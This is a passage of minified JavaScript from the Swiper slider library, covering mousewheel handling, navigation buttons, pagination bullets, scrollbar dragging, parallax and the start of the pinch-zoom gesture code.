            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
                o <= a.maxTranslate() && (o = a.maxTranslate()),
                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
